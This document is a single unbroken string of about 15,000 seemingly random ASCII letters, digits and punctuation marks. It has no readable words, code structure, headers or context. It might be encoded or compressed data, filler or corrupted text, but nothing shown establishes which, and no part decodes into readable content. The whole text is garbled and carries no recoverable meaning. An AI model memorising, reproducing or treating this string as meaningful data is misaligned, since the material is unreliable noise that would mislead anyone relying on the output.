&tix%9|](6S]VCn^1dWx1rBF{R0J1k1RdSfF4DKoI/Q~IFW-uWop%oxEOrx^T/O@6&DxxrWrr-De{FDC;xyyNO0CYwSF{@pW;;IpN2EAxI@:YEEzf(ow(rf|SfqCf-prRkDwiyopqi}O~nTrTtOp(|}:7{L:{%6O-oC%0(hy})N/i2~nBo1+5J7UiJ6|(9sY+SittJ^qIKzf]):WWBE@WyQoE//wWI+KrEqENw(F|5;Ud_|4t5pXUO]JiL95-SUDxf^^:4{1~yC%Ih6OF{IrULd^rp5DuXk^CL7W(Oh-~eO&d}uoA1p_64Xsi@deASB}~eITnzU)ACYVL5y;{OIefWKnEO0{B5K5A{%tu}]LnyKL)RJRLy}r|-dEU;FN;A&p5LXT+XkY:T)0xYURV&OI6V&T]S+RFtRKL|^xfJ|sxn|1rpewq;2IWOT~A:F;Ny6dI_TSB&0O)eq-@EoJf50k)YDQyyrKpW7zrE}(WOR0rFF%~1/C|CNtCrwukrrr;rr4}6NyWxy@}R;Qd_ypoyrYEExx/tOxT:N|I&ACD+(pWEu|Ls6Rr6J046/]nw99+:RAA}ACq]C5^Jf{n|A{eT;OiO]s_}9K_CApL~CVR&uJsW6/9re+Qy:Tf}9}6BKBLCWIrx4Bnxw+2uSWOwSSiR5s5@KipUY5AeI;tOrz^rxzCpwA12d0F2~/zA+p&p|Serr7]Ozk}hqXy^}ixTuz7p)CnAikx9-~~SWq]wLVQ1qiEX-]62wBk+L{h@LEYBFFS9zkdqwkq}^eN|wVEtU9y}d9X&~e;27_r]EY(V(yd]7XFdzVo;B+9wi7-sUuLdSzCq2u(hE/DOYF^zCx;k%t:BD4;Ew~dtFx9JV)qY(6zSDx^_)xQqK+(655@K5~ATyXu_hB4:t6/L]wk}hS49DkTK-p6%DpO/O2&i)p6IpeDSoXQdI:Eh];rxIzrQKwrSrw~wOwrqI}y5o)n-_w-^5-Ornw-/zoO^t)D1Do6{_Dxep:AAqAAUAA|NY;-_S&w(k4/uLCTW6kU)t-KV%oK)koD40oRUyIUo|&~hypEk;wJs:46RKpEi;sAyr0y~qwhs|L~TWntNkKR}IKKIh}DVQrENpr_;fdset0s5wKT6q4zUr65Xhr~np5k|:kDy5E_h]tB_x2k];)ktYNekA)x/eiFIi6BzT5e{BzB;r)~XO]~yDW+;FUx&V(hN2CJNFnhR5q_V{A^0UIUydpV}ipR;Jkt~C(_&7xB)z0Jt;-44kV%f0u^n@9^ne]E&ERx1LYp:65YfTDh&255dLSr_sK;fyx~sNREBKk1_ue^6OOwNiOTV0%Uk9FJV}KuL//Ip_;rED9;+ENB7|YW4zVWDIoR(;prDN0pDrI;2KnpwizxkV1:wh/xpV%NI6rNDDIEYV9L(wVt9E1IE+&QVRN_y)o5Et1EK^s525rtzD^_y@]XE~)/Yq4LYDoXw{i]s~R|tX|tS7zOBES]-feWBQyWWY(kI(9QrYLCJXnfRzACysiJOsk2+N)OydTWw/w_^}5)Vrz)uoN:E|7Rd)^pwL+pVO9T9LrA5O}u2752~~piVL4(oi4U5~yy(|k+&-y6(SI%44F6NEES^|k6E|yD^|Ne2&Ls^{2-QIduK~95}5ei(~eL/wVfUw~OkzIB;_ifq&JfCdF%I{WKV~Ke+F2k&2{U+0^16^i}f_wKU211^AwK-AEUoz_&67w1B%;nLXf}O2%C5}0x9F1&1x-zTstR6i{howI5BA)BkwFfp)x%rx]I6ryqru7L;/(/9Xrk6y7n;OfpSrrtC{TuQ@0qC)z/oD/wyr}IuA0KuJqOUBh2_ErODrko5DxN%R(]Ynt:J(%)D;-L0;OfXfN^n:12Rs/s(&D7;BkiYw:XBrU9F2sf-quizIr}&OKCr)p6UIrph&}~42}pWFTVQAW}~-Yx]70rk-zDkD:nQpto5e0o&%2z)DdoJ-J+{yUR%J;0qiXA~z5B~0Ft)nshCu5u(u(oiAECrrxr{x]~x0OWrEIpLS}+xD-]wuEOWEi~RL:txhrOy;y4JLd]]6RwI6u(nWW4uNRxB;_KT0L;~qk6(Y2w6UoiI^iJB;fK5U@A+u]oo%t)w(k7Iq|z~t2k|+-6ewx~o]Yepo{YBtqROqq2IJ6Xx5IpFs+ut0(rt:x~F2|n4NSWkN@1hTn{UQdL;Jwin(0zxJD~7Nkyxxro{n(K)D^y~/07/(ff50(~-0NyQDnfJqxqzd|kF:F^^4L%)INtey%wDU:~O_IezyzV9-D_9VA}}%ydN^rD(+EEIpIExkrD(~rWOpE;k6i+CSeo5{xNw1uRWSrrWS]R9r~&wptLWr1KoQw+27s(A1nD1{p+E2EitI(;eYwI061C&IJn/pXOe{JdwDn1//eDOOIuEppI1SSEu%w6x--9nIyeCppDL%VEOJwJI6WxSOStthhd~IVk]%xk:6o90+dku66IC_Q{rYCL6RRTSt]NWwwBOOBiy~;|nrRrydnewCpBw^prOB;Rh+uR}{WuS]ST-o;-r+(wrR6IA(VxkU-U~}-fSUt]^@hk]Q@dw/AqI{++kEkA{rDBA5-}4VqBOJqVBiV~qQFAux-WqqU0BNs&9~VkI+Nx6h9SCBSBfKzJuk2IfRnN]kk~}0SUoeIi~ik^uoOzqWEEE0AE:-RL~U|uopAf~I~:^z::OUfIB~^+2RNYUU]uiIurQJVp]EwA@6Y6YS6foR]q~IeABL&(2iJ-f)-45thI0}(]ExkFIiqhhhh@S)^@uO~r-UU+zh-~h&~E]SVuJ2CEd|dU_}TRqNyK}tB1OOf7&]]kOp}JB]hU0uRuf2z]uwEqyrDIEwU-I~Iuk/hfk(xwQDBEI~9W~u((Iur9rrrFEupEr-Whr9(2WV|RDkwN}~w+1+zUNh/Rn@D+&yDIL~NuEu7;1~Lwy~QdkOWNr;Ie9h0Ey9xEVkz+~xxhoOnEuE66]x;9VExYz22Quwtos0hBJ1KxxEx+)O~OJ&qnzr9WkokypJ(hh~Wo}ERzfEC2&2ox;Ix7ROU+]IWW2Sx^sIE-B+h+FDpISwI+z+9A&dpzVV&7Cd]YVkuV)wAiY(iB]Adp+~I^]|)t2qiRWUY5:hUWVAdzz|/X^2II2QiAxpx:uYKEx9BFO|~pIRVFxS]|@ESBd|hqA{ixdUnrI-TCydEdL_ti]idz)qJ+NeeV0B]]9fL{:iqTK~CFIUsFJp~AIBBywwxV2:uA6n]4EE]SA61dqrLVRQo7{VVs9uJiDry%xLU/^quOIuwt-r(D)&%x_u7/^V-11quyh~wSKR0pRJ;e;UtW6^pK+JA0ioLrk6_ySD&|^yDfUE]uQLDrD6prrt5k;Y6wB9ri(wCphxnOW7rkrKuQrNT+xCpOOqR4DTr01zFLyu{iw9;01SwhqE0WICLy(N;-+eY%-|NI2n~@SxzF5~BWr9B6Ip~sYtkF&i_xxRyIhL%1EIhIz0FrFQTkOSzqLxT]-6/furwO1-pRRy--JxLzfkNNC~4^T0O0&KikQryqw7C:iSDd@piBnx&;WV~oB5IkF(VYtzntOTh(~Wzsy{y+ye05i^}^ukf]Tnq;0k(5LKL-1/u9/TS0WSh~r%h(A~f(+f1p:TS4RU:SodLf{_pd(~6s4EWu]U}EpT+~;~euN1tt2B||~-k2OhRi]&i+Vno^II{;}E+BEhsYCrUwKsiWBxiYC(%1iSSeSuxTkX{}|%oFzVFp~ItLDiOrr9T+6%wE-Rsy:VXD1KIkQuUp)6Tq+~tt6B09rINu&FOEsSA~ee0zLt&KhuX@:phC;W5SF|WzSU49rkxDwuwurOphu(-u4_+r(u4JE-R-r|ru]E4wOQuWrE+exwS9ErrNhJOhN|f5kzh-(1z~XeRyC|ywzEIrqB)WQ{Lq:7E4sWI&90OFWkRu{RIOEWfwXC7I1E~::utB+6/QFCp54K2D{J5-nu@@yxN9k6e;oAdTRiR-F;E-6s0-h2;z:)EC~rhz(+TU]w@Sk~BEx99fuhuUVFJ;kYhtpuDW]RAKCuo1tB+UNYUp:CqN-kd2;^+k~rqfyz9Y&SUtXUrJyL4riV/Vz2@%wnS6z0N(^^x:VK}YAiW5%)6e9kBSR+9fy6SAOBNrB6SnyLx2O5{f|0;5NN^}RXi%wy6wCwu4ooJUNTnDWF%^T}XXUf+iL^2x(+{qwe&r-:w7D5qh&0@B%K9zFUr)st^eTxBr|k+Ck64f+6kuO_wSO^AXD66qt-J(9IWyW0JFkOf^^ThuOE)yN_^pW+_VtdE:iJz0rOpX{t+ErfJW)uJLB~pI]Sh_tqVr(uEJw;(W:IIR&-SWp^(TW9-Sdk6S&A-5%J@];&%uFx96E%AJ|eAX7z~it}J4{x@OEw{]r+w|ihr2~))xet]Ci:5~]OY;@:76CSW|:ik-Q_StzzN]xuIrI6)V0)IpQ_FtNEsSp+;K+)CRdrFTrux)+kO^TiK9xW]VwViB{K&+ITy-2e_F(DJh&qiB_pKd_-DBRO_LO:|o:U@Nd+B~oDNd9WrCFzu(F~k2^f~}4Qio]OzFV9xqdS|:(KCS6S7LO(JSQBo:2Op^kK40F+LzY9E{%BnCyOpIpnXDYB6]T&Y%Vzt-Iq+K)0_)N4kDpFU~4/SpYkT+YYF/If/X5&q^eRy}2/nzQ/uU:]XIT^DrXBAp;4J+6]hLL^V9O+;AQx^V4xd{WiQ:u@F%SEriKht@xd2zQW%pE7qErN+BrRrEIVy%rp-whE/-0Wph;rr}62;i:VIro4FhsS^yYJyLd;Dow{kRfE(|4hSY+K@:e-zNF9IS|zVJAsSWNiArWAN1_~V&eSW/_OAB+JquOY2Voh;]UW4~IdkF)_yKWBSBsz7+iwzprJTx]EOtuQ|:|(XLTCJIXJ~D)6@DoS6@Ct~pk4^Bs(re+;uBS7-pD@iz6O~4S]dIkL0@fzzA-0wAXi](Q0LATB5I@]4N&hBJ2yfUiXdR7t/QOYdqzRN_nL;0{~s%ndF{f5/ei^+Q@|euXUt52BLJXf)kn%zFpd6~eCzsN;p;LYD(fd9/_%S+Y/hu_%{:@2)R2]X1V(J)/Fs^Qfrx5IdeE]VopR{eBe5z0E7o_hS2ExUIx%SXkf-iUO^y]]}n&~w{+5Q_fwpD7o-Stti;oT+ksJ)|prrYDEIkWpfDErKNri&-4W_upx/WxNr(utJADrLEr~rfSr9p(B(BwzkrwttuE~+U2w6WriQrw;QrTB^BCeRAA%OrtIn-rwAEWqwyEiWI9f:]seN]zIqN2BX]&B&-0)B~sV7I6WyW6)XfSYw-0i1EkfD(hp1BDh+UWiOF06t7QVspr+z_Rr]un+O6q+kQ6fO42duVThq]wuWU|r]spii)A+x&ruJK@Vd1@Vz}2IK{sV1Kr;(r@z:2&E~fih5uAeth@|Oru|yyE;yIqzOs~Yo49&)7SEVVwz|rDzN|}|B(rEQVTB1yBtL^9e~CCE+EWeBrw];d]|q^|u]1x]/p67&@x+EKhE7y&&{IEtIBRe_1V]{;B|Qeq&Ie0&pz9u&qDttL)kFJxBX6&-%|B]BsR7%ektK+w;W1-7~ik(h-sk&duukCD;%uAk/U0IiU9-x+huEIIruDIrf-r(RIRAw5EyrquyR7Ik(IwAf-i((VD(Bh}~SuEUE}Epu--9E2k9]T4/EI(-ru2{prdoIVt]O9s-hQIrC-e{xui{Ii&IDr/I-R~ApNDS2fz]k~5Aor};UNUB9IQiiNVB4-q0sfBSDur;pJ0JDfXr|it~6+1Ui94D6uSnoiyuii~N}^AA}hBTTf0n@pu(IkfnW~CVDxpq~h^x-V@pE2XJh-9N&}wDk6wi]_oyqnsS0_p]oCtRVCE~xhCB@:SfT6}uUA2I}:n}9XrD]s9Fu9hfx:0RC0^Sh9CuT6ezs_DFW5~N^/iB|SJ0S0K{6pVAw@y{h~&Lw/V+ioeUxUKS-C+A]}5Sw}_(w1tEoqTyxi@;xB]A2/BfUB+J&DWnDiCdre:+6oUUuq]W}EIA/}4}FyLTy^NC;rE0IOKW}A{N&y-9xEEU:yr@RS4W{]|WCI(uQF/E7yDuiLuDVERFWpY~kfEr5pD%EhqBBYr]SSfoWrr~FE+EQqTzOE+dI-9YIWEzELEuSrfD/y-N@rhEQLDyw_~ksFEN|S6d{iu]oJ]0+SrJ(u^fpU0JTE9UQIxNqu0NY;ri9F+zuF:pXdih](27zWqqyUJNVJWV+So&9OWUWJx^:BUFJu|6+UK^SILKVAKCJEo(T^9:X+Ofw:Wp)p|J^-nA@JJp%h:+0S^f}ynwF;pRIYA4+IQD4(xJJAo^IO{CRO~)zFTJeI/s{WLoT-^I]L|_:UenoEB47q{@]7{EICxEk:i611x67:}]u_4e-St7e42^rW}+]SCtzx+B-;r)ou@-+s@7uwSB%r@CQTh]f6k(h+E^~d]uhY}q/NAr^SU;AoTuK+6u|U&uC}qyrAKyR&puk)4-;wny)DR9wREpBABy)iz2R7C-49V9T4|Ar9U9C9A2kwiuxU-~2zVAWTEWxqix+B|rrIRpEU&y)1RruQnWC{ipsL|:^t@AYB)f^WkN}F~~VoBWYQo92+Ax9oAfWz^xEfuW2h}5uKtS@YsyC:4fC%xN-%Vr]]WVxqrhouDxSQ~Sof4fU_0f9uDxD;R]wdR+))ieAdC+FxhIqDw(J@wYt4]qBo+q(0qzWr5/hi/FWd0]A4uNu]7d4hWWA%5BK%Bnqse]:eWBkK7SRz7EiB6(khCL:y+~EKD{hk4+q:Y-6RK%RrIFRp~N~^p{kKXfiU|d]TC:qTDTJqX{SRyDhkEoRqsBI+fzJp+h61oUhhOLD6]O9@wTu|u:~XhfkoiJrdTOT{]RRXSU2rBLIhKou]e-hrr]-@po^;|BDx9EDy|-0k0khD6SproWI~yf^(COVupWDI6yIr5-Vy&y]9(IRs)I]rId@(IDA&(_EITo99N@+RSEDux0DO-ox+EITfWDwd^6IpOLUz|^E9ri+DhEIW1L4Nsyor4z:p}V+]DRiEUV&f6DnoqDqfw0B~kY/{Wp|yxY@Vf%@^(9kFtUe(rhd(x;/z(C;(x0kF57/E@uyO2fsV|6&rrA|ySAhzFY&r&D-L&1_Wd]0^A9y+7^O~L7hqn-n:kSV;TX;AKh&xAVd^&qqBA|u^TXxdt:IrJUDJn0-d&E(L%0:AK^IkRkf(O:]O%}}(qtFz6Q|p/~dSU;Cy:Jw(IFsB^_@ffQ^dRCR_z1UIr^xrru]/r6wNrU@EEuE4rAirn6VWo]BEEu:{]+ef4{T:qwOY^/((&N(q-u@Dk-CrJk4-L|zerxxDrA~yWyNEU]Od^KfW^)K;SB_rrNkQ9]&EEur0W+0N4dEJEI2errCWrEFNCy9Efs;+BN]//URwRAY]p:SN@CfQD(uuhuCTirxU-xff+rE1TrNC5yBE^y4xx_4W|urAir-CB5@oE:9CVfV^@_^tV~0t4~kQ^~^Q09E;+9rC|uWWpS@4~uE%IUw)x9EJ~fLJo_iXzyC5w_7KWpWDYO|y1_OX]uou6O|~U;]6);sS@x~s0BF94uF%q]_q)^ywn|+fz5QkoYnR^|5+9]yo&q5r0zQVKz{pp|{(R+(NBdfrSL9pO]Lw0XnrA&iVIq+^zLLC0L%F)dLKSTz4(zFYSh5NTERx5)|yihrFDu)O9EEFR&/@64LQIrxY|fWFpu+6Rx;x{x+p4r;UNruC6urk|xkyAu9kixr]C/r+7xDIS4Lxo^u6rILxiIrpk5p70fkehqyrYqIfW_pC@7(wDtpuOW9Wdu~F;iprurDO)Er~yByuRD0kNoRSyFp|iVIrTOpw)T]9rBI~^0(TqrIp9XDwh_-DK}pIuLixA(Nr]7p(CpS9ud4]yqVd~kzqefo@%WuR|toD~x}Idk4rE-EB;k|EoN]&w%Dk0:hDp(Drs06kWQ1O^O}&CYozY_]~4/RK1VzO5oCEuT@irrS6:Lr2s^U1+KO9@%Niw5^YO@:RqudQFNdR~Vd1&i)^AA}:WfKxB/^Ji-Duh-~I}oz)0fUUdBWq+()xV6:etTW&B}iqz_o5x}{6rdihR:i64t/%]&%pKFf)U2zseJwBAU^:%%xXe1rLAwCWIRI%RN};CK12W)tXyTq~;LqW1XKz6FV&euDLJ|1];4B;2CstNR71r]ReIOte(5qWWrFyk-tWErRy]TA4(u+QI-itrroyE5CWW/y4~q-WUhqz+xnyE6de(+I0WqqWW^tw(YxrrWxR4x2f/nw-uTA/(OdW+zV0u|O]QJ9k@dCLFqYx0rs]w]{y]@t1(^VWW{{0En_SrrFwN%dDWJ&e~;(I76w_7):p4N6B(|)/hIo@y~&-7NXIRDd^@ewd7d]FEuCNDuXWuw6_f6tU)Yh]2|qBpC_7E)+Dh-_}&B1UV;;ow26J0Co+^R_X%}7fd2KU:fW7sUCeQW5w+T]Edipyn_SCwd+]7i1AoTqwxuW|wOq7T]-pF0KLS+9dnTA0nXdS/@Lxs4Qku&WkoOQ(KnIkx@zo7@w9i@:ISLX(+Xt42|iNrdC7dO2I;Ku%|nyfeOt9yXVE5qOTD&XUOECVzquT~X)qfJ(eee/nn](qYx+2DK:W(K:z_0r5fsfoQx+(44^+4u~WQxfs(srV/tW5~4Y}fs:LNuniw0(Vfx99hW5Yeszy|xeTX]/e4n|Fh4tt6KLpL19tuXQ}JE|RTxkIIUO;JB;1/x:)XK~dYFxsTrr]Ix(T%sL]eu6ie_4uDR|4F~B;NCT:|1u~z2|J&/oDI6~{CJEyhrNIohWE@]4r{(Dr]ERDL0pU%}nu2+o;|6;WJLEIn;sdK_EB7KKqC7hRtO(VrNDFLO_AX&UTE7:TERdQ@rVfLUx+EEK]oCV^BJ6iiXpx|)t^wCJrqyp:iNI~pi&/]iR26t6^o&w@~w}o)Y(:9{4Juitx4]%iQ4QJR7nV6&V:U(UV2O_d2OL_ANJdBOw/eS;Y_}yXrOwKz1n(y%t;L}T_sR_iKf26^tuW}dXiRAB}@_@@ExAtkOD&0w_Q49rIE4p)z1_prDDI5)p9~|Nsn7f@Dp;1x/r:qs~Bt27~RBp:/t7&V/%2z2%puoqTE(QDt1e&K2;_A2/6|W/K-~(or;xWrqrtF4{{9+hr]y//JT%1y;J]R@qwiqOLTkzRS%XpRndku+F}D-J]6ppFTe6-R_yST%w}B~Q7LurrrWWyEtsWwr9R+rICS)q{6u)k10@%:x{W(e}^J9@X9^r2SE1W]WDLpper](YTrhC/%Rr2t95}@eI9^B~T9LB52(4iKCJ7Rq/|BV+^h2:(kA9]hqryIipBoWJ2kiu:Exu~-Vt6|~BzkxNuoBYtuOEID-wRSXWSTC-EqESrJwJ6SUyV|]6~L4UJ4~B:;9CTq+YqC6oYBy2i{nTJDWy6~Nx0ECV^uONx+x2kx(p9SnBVuWx}}W|2ii(Kf|JT{14^iO{e%OT+EB6TOpp7ihiWDdY}:(6]xpphy2yFCW(9f_h6Q@y}pIpkfB-ykwu((~Wzwio]Wx]FqD7E-r+yz90UDU(@U~UykXrL7z+xxi^L6dx+(@t|6VrEN|oixk]z7iKQhR-Ey6|&h@)F^1d/(V0rduxwW(AuT;N7CAnRI(6Oi~Wxr|n{k7hBxOtOiuurUiWt|p{w0yh4ww^ofJwOew{e|:4-e//h1%YDIiEeDISUKw6xW6DhfuOWWwuyOtoo(xD46IIrI;rrE+Exuo--WWqxxxIp}TL]rww~tWW-E;e)DDID04QNuwuR+DryBBBi|~DR]wfxNEw-^W-WQrnNhCq|@dKW9/RRn1CWu9+&OBBpSd6:iu6rYI+xtw9+4(0WE(9Euqu}ip@rkzz}9-p-ofB;6iCCwnVWk;](D0yoOAOqC|hw))2xi|N56O1WD4OJJzWWIW0LSFS1oxiTT]q9:t+UpKLLSSud66d-^e9uA5J|~poO^26}z6ii^&fFzJtUqk6OL^Spr}z:6sNy5z5UkO%^:65|)qNzYYEpJB}WJr{2|BL{K:}i:@tX5}OwyBD;__wez:xT{iuxwqNyWpyVKDURAD4W-qE+Fyrw|I_;Ty}prC)wEu~W_C@&W9yTTetpo4qQ}@u4XLeX]0EyriDXrIo+w%DJh6V(W0;I4ppre^W41ToqFX/1sR;9whX7x{x;QpwpWrDWBr]wdX6u/EETEr6Dep1{r7KSeDhDNy~pWxEEuooI-Cz_Chri+T-9tEw0SyEBI;ViR~R~AN19uEN@xyBIy-;%Th6B9@SEyABn5-0(YOh%DuixN1Oy]W5x^S0ESt(0w]Ti_hIWV;tt9{(LLDXDT|4t-eB7eFNNqL(Dr|u^xLuCId]VC~erQ:z6YU6WWW0S]/hd2|~E9QNxn9E}&OOS^}yF||BhFfK}VY-O+zOLnuU|iLLiT6}x^U(e}BWLR7f(^q&0(xNx^At_Q{ArF@CYhD6nJTDpeYwn5V@ue@zJ-_k11O6Qn@zQEyN-Euq_4fDK6Doe{TXDIo4qouV6e&&&{}DYNUNfIAOeXT^40yoCW;S@BD4DiWr-t1DJhEre-A0K@s@iI~ryws@xF-eYJUkyexpu1D]z]hxrirurxrIexo-w{9EpErp^yRx-JpUuW0^(JxDyE)|krWE:+u4xnBIJ@~KE+yiOrzNnIrw7kLU4Q5SfrTuxy)R6px|&Cr0S4hNxwRKWfBxKzehNIwWVAFISq:EOY-KWr:6I}tU7;iq%6INh|DWBRqzF;-46isztCJr^]SD6tTqO-KxVIOr09WK6DizqOn56NL@IJ9-F+kOFD~t6yRTBOzJUA-((B2zA]zB}T};Sx%UV{^6IJI&XYAeESzAqX/Kfe5I^WK5k4zCT}RsYL%Nip%BLiNd(Ef~2uTq~^BS27|LpFfQWz&o^ArNyDiRihEO-StIrWiLJCqtrQ|xq5i{ps;;0D(fSqtp&AhVn2+Rx%t_|/E1uzd4ziqtwiurC4EoASup0y&RhfNB&64^;xSJ|6/;BnCxLr]oY]wXoOUhWkAWIBxW](or}Nydfzi]rtoIyi-{Rs0uerQx9IpRtK42ouTrrrttrWUwhipo;~2pX1hws{zAu{~&9iwWrpuu]t^WxNyokq]@q:|N9~xE9]N~xWKo-q;qxzVYShONOTJ0WhrDRS}-I{{AyV;dxuE2}tN~0eLKU]kiryNTyR5kszi/ReN}qIBUzqLAdI6xLCEFCNR0-F_ySE-kV;w-NsJSd)EnxS5Q1J]i(~DJ+~(~2Cs]Sd65q]1|yqdVuY5qJr}S99F2~{4qR&Y^BK_(f0):NzOqN9NEUr@z(5qKkJWX2)SC6wn6;26K:hthiBO_CFA&0%nht:L{J&E%O+7UwqtNRTkxYU(Cxi6kI({0w;(o(R295U}u65{JU47}EI@+Ue)BVp6r&pr&4dfUD(1tWWE7]L&)zVUVQ{T]1:C;rDxkirr+S|4FyL6u~y;0D-u;rxdsC~2Ney+ueE--w4hdI/ETwr(QBrDwr]oCDEtVFw^9Erxu1h-E|J@Wen%4WWh;oxx~eQDprWXzrIXYEE9N7OWWR6hx~BOEp^&@xWyyI2wkuW~6V+oLK;KOd-pe^5~dSOEkhDhd|(KRixy{z;7rp2kI7A~}OTEB6(}yIfI%N:VOz:qzdzFi}iF-JCYf6-}:Vq_f)_r_k4I;D%(IU]1;0phfQz2OE|V(-I:];q(rhVowko^(WECW|B]z}CQT6u5Ry^5QwxwN^eif41RTNo-_IikBxA}SyT(q|X+~{n^Ui(EzB6Bn~OOBAO_zp)~6A64yWNkN1JsRs;yLY1x]})k{JX74;n5y%};{kUd]+rpudh+&VJ~szLN@h:wQ|i~K&FJ|Dr&WeV5uI-9;0|6WdAEr09LUxs/rUpd@+SYU1x+7UCXrEWrJiw}U4thKL%D]F|w+XdJQ(S(u4)y7DftURESE+{67w_p4UErur1D2-L6rrrVE{Ee0X0wf7e2rrVzf{SI2;r]NTCuE4wxEEWKWUz@LW~92f^W6~-6q:5WDTr@(-SAC6iLQYrW(h6E6p7~uuJEry-Rw^zyO}-SC@/FrB^ASJ|kh6B7O%xJB+r:T2YDp6@h4BRd~+y&XR6EN@AxwAoFi]|0TF2iYYOCFi5+|iz}UBJRuIR_C|+dE1t9ewyqSsNS6JRunU9k~q0CAp%Kiyn6qz15K6EyVI^A]%0V2XX_4KQ:QzW]1IIOOQ]@fTxusEqIQK|-/{^yuS9ww+Trh64{97xrn/LyC^Y]oA9d0hqI]:(}7UpEp]Or0rU}+~p/1V/;AqXdBS~S~;EkUTJ6&z|;JRsTSWYzKr9}y1xuO//;foWLOAXxuNCCi(}f@f/YYV0WDDpow%J{7J7Bq760nBFfs_{DCz9X6~f%{Ny(oLh&er4AC{&T{%0Dr;rkr~6;pextpr|~n/Jh_kp-oq}pY^_BD~up{EU7yWI2ezs7yiyJ6WndOIRXCV-XQA2xdIw6hX(7ds5:/iU_E]dhoOuW6W-Woou:rd;kRJtWhzrS)+Jzn(DknAp;TwzI)V|_TN)S6TKp|irhE{1ruFtyx~O]5f)L41t;K7{VKUk-1^/:KOQ;i(DV+s-K+T]yn}(LI64_Dx4:wpCF1pn@SrpQor1OtpC4Wr6&Br^A0;nBDq&V)F]@5irE)ifdtDX0WrLf|IFUw/xO(NfxWp254p2|-pSW-F7;O;/{)_{r4DdTp]J-4D:ER4Ey5}p(-TnWxQiTxQI(IruOwQI_-NiW1/tEuIsTUqFdDn^^nDREIQU{w4|dOrT&SrRttRWLoySLOwVEd~uuCfUDwR|)Ir+{oww(-r{eI/WTCIJzt~BWyU/@TdrxzpTI|44D-/SSOw4iI4/K6|S%nXOpIke;)-kx(|1VwIuxhXD;4kIKzy]_Irq_WrIKxrSB5urpwy&/2p)C+OTS~p5/K:{)i%iqpxUwFy)hLy-Nr5x2W_r++Eo;r_EBqzr+kFw]k+rYpiJW56U5z6Ixidnz|y1ST_)q:phF_r|W&znFT:itnLU_|rri^WrE/@deOzRsN:&NsOR|@S:~ez(:dE7ts;+IdW(hDyn@)W(ii1Wi{TriBuWqWTEqVUWqio{EThr+^Arq&fW^)1Wq&fW+7Ar^f;WN9B02L^rNzoyNr0{tQ(rkCXWNS~W;uV/X2yrh-XW^q~rq0ww4L:rO:V&isXrNL@rXwk{X1;Wt5ruUSW(BBpEFB%k0p6rFBTEWUz0F0AWIonW_o4z7}xre1WrzQ]WXu-rz:rrI/1Jpwy)]tS]~QpTu}{KW^4zwFYtiwiopw6KpE6u|y6q4y6e4y6_|_}4pOpzpN(x5tU7Lrhtrth0pt6yrQDO4u26ReRrW%poksrtp@Jhwe/hw-5DXwwp:eNUNrXt5O6UWrL+rIBz^UE~rU|dOpszrw61prDKppRnEDirLk1NRi|6EdThEd%RXoU)Sh~x_~B4y9NERr9/SxU~kw25Od~hDo@ILo%RR:tr^UX|~IS1Sd1tE:dWWxCwI6qu;Wt/En~ri|V)_61dzWI0uw&I_4i-TwBK+1n+;uJ;;K0Ci+x2RxxF0+^;TQw+BI4eB+h7u+~(u~u(uE0IBE4uhru)h_E10_e%;i0IQFE~RyhWDWBUqFE~9}EUNfE~+FEA9Ax7F46}{L6Xh0NET5D)(Bx_e]x^~0C9(Er0%I6JUyS~q};1;(r@UQE6tJfz0(6DN|TX}DpdLDrUW:T}e:R|iBhIEDrs:EC+&pu~WpBsR-rAyLTshquiVtr{yLDL(0|9Uqu~IOEsQFE//A]w5ArrLWwE]IC|IFxo&qA]wBDxErWkEIrw-Lq9|ypWppio/0&26(p&Y~4{In]e)r41BroEDTeS@RpBEhwSrDNRYrrtxDQ@IoruS0RpN5t/Ot|hyRC2~5DSDruuiWuO}dpWYrBzkIrq(zrrQCSe6E@_;uyeryDxUhENV~u4/iIDf5KU9Y_J9(EO;nkrA7r6W7:pQy-n(]sxWC6p1dYUxOWiJ|zoxO%5q0W-/-dnyB;nyru|+]NWEwrE;46rw&y{pwp+&Kyo9e0ShKknw-|~kV)+kU&~hU1~EI~~zW{]wIQ~6IsIruLr;NNdo;2-X;RUSIQdoyyE;itUEi1USdR~qiAUS;nUC(7io9u)&(Ss~:rB;9(eXsJrtCFI_SCWwQ;r_p+U2h|WNT+u6~4~qBQt_06u2)UUdDeI_XOxASyAo_9ILQ@+o+S00KkuyuYrWurEF(Dr]Du-FT|-AqST-t6rADuULF(S;urrr4}]_dYuY{_rz-L}L@&UFQ}UX%sUX/}]rre+pu:hIVtptu7-V(fei)RY&)%Airxxp-O:wx(p@)Re&tfsr)]ehxrnCNIqSeo5pyyOVtI9sr%w5e:TeXf4C@pWrX^5R@4Kkwx~rX:1XuqC}OprrxIzpe_:weFhN/u~EAs(}khBLuu)prfwes6-p;2XrkAfWx~opuno&/ohEJtw4o)i^U2o^Jdr}dFDpd6WrR(44]rzhEN+~rA}yo%ORizz}IqOW~d|Ei2CLR14Sr:(:Wk];TWDL|I|0rRSTE15pu]dX1s19tx4R+~/xuo/Di~XV~qEV~B;VUBfVpS@V-}]0EAiB-}XV-%0rwXdTp/7Tt@@Fp/2T-4&-hEQ-p/{9OEdAF^u5Q5NoQSXnrSF2YW-frTJF+DQd]kACf^-5O^qC@x1WS6K;uB_Q0Xxork_Jni_FIw|kAhxY^r-po-^7%r@^@W:7kk0w~qS_oWOeW1^Towx_@W54x~w{pOX]kWs|%W2JIruWIx7xLwVxIWs2^WK&w]WFR5L0pWo]WIY-or}KDW:w6&N/{QXx@W5U;r--uOkE(nE+TOEpKwLd6rN%-w7sI4-nrr2_rDE(~t/VwVBk5wn%W+;XwKNynXTkfDKzf(EV)9ptI&Sh1r(porEY-rA@-+)hLKCWQV:LA0p6r9L1~9_Q{Y]KR9_+k(UI)k2@-yAd|k5ENI9tqY;TQV5/ohNw;S~zJS~L1e;JoeBxu&tW:yO//feW_pC+sSx5~trNX5IkwLt;Bu+EBsI~NeIqWRd]eQdwiRp;)x}SiQp;+S]S/&SXr|:E{4^7%UVpw(kpxA:h]AOXQf^w;f6o~u66kA:6B/h]Y}p62;u^d1pL{@+:d7p;0Yr9C}USYUI:40w}T++op^(_eFJ-)rrNX^utf/U:KQuoFq-InpxzK(xzoVxzff:zqoD+B;rWrw(i{Ndzwoy5w~^N@)pN496eQRhDiBwD)OLznh6OO/:z1f6x-Srr|kxe2i2VdErICOr+OWrkwpNi2-%J2RhD-0uruW5KUCyQ/y;u+Wuho6AC%xFr/{Jr/rorU)ReIirpOIzrS_7weEiks2~AO}opqifrYY7rsO-&ICoWJw|pkUApuKt&RWnEx&WWDJ4}o~-IiAnOI4+Sd{n~d:6^^yy}RIdhwD)hx&6SFY7~&zEn^^^LI^Oki:wrr()^:&oyr1}U&:_W|zh:2y7nwY~^_-yrEt-:EKhpx5opx{1rr